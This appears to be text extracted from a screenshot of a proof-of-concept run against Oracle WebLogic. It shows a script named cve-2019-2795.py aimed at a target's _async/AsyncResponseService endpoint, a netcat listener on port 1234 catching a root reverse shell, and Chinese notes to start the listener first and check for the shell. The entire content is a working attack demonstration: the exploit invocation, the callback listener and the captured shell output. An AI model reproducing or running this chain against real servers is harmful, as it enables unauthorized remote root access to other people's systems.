 1 vps × +
[root@host ~]# nc -lv 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 183.221.76.130.
Ncat: Connection from 183.221.76.130:61084.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@426660ca89cc:~/Oracle/Middleware/user_projects/domains/base_domain# ll
ll
total 60
drwxr-x--- 1 root root 4096 May 16  2016 ./
drwxr-x--- 1 root root 4096 May 16  2016 ../
drwxr-x--- 2 root root 4096 May 16  2016 autodeploy/
drwxr-x--- 5 root root 4096 May 16  2016 bin/
drwxr-x--- 1 root root 4096 Apr 29 03:17 config/
drwxr-x--- 2 root root 4096 May 16  2016 console-ext/
-rw-r----- 1 root root  462 May 16  2016 fileRealm.properties
drwxr-x--- 2 root root 4096 May 16  2016 init-info/
drwxr-x--- 2 root root 4096 May 16  2016 lib/
drwxr-x--- 2 root root 4096 May 16  2016 security/
drwxr-x--- 1 root root 4096 May 16  2016 servers/
-rwxr-x--- 1 root root  273 May 16  2016 startWebLogic.sh*
root@426660ca89cc:~/Oracle/Middleware/user_projects/domains/base_domain#
ssh://root@45.78.50.117:27124 SSH2 xterm 127x35 24,74 1 会话 CAP NUM
D:\Equipment\Python\Code>python cve-2019-2795.py -v http://192.168.246.132:7001/ -nc 45. 7:1234
http://192.168.246.132:7001/_async/AsyncResponseService
请务必先在45. 上运行 nc -lv 1234
请查看是否有shell反弹
D:\Equipment\Python\Code>